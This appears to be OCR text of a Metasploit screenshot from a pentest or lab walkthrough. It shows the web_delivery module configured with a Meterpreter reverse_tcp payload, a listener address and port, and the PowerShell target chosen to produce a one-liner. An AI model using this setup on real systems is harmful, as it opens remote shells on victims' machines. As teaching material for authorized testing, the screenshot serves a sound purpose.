 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local ma
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.30 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
PSH = PowerShell -- this will provide
us with our 1-liner
Id Name
-- ----
2 PSH